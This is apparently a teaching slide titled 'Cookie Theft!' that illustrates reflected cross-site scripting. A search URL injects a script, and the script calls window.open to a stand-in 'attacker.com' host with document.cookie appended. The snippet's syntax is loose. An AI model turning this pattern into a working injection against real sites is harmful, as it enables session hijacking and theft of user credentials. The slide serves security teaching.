

# Cookie Theft!
https://google.com/search?q=<script>…</script>
<html>
  <title>Search Results</title>
  <body>
    <h1>Results for
      <script>
        window.open(“http:///attacker.com?”+cookie=document.cookie)
      </script>
    </h1>
  </body>
</html>